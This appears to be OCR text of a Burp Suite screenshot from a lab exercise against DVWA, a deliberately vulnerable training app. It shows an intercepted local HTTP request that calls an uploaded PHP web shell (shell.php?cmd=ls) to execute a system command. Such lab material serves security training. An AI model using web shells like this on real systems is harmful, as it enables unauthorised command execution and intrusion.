 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
15 Cookie: PHPSESSID=epjh2cppt6ooi4cor1nl36cdli; security=low
16 Connection: close
17
18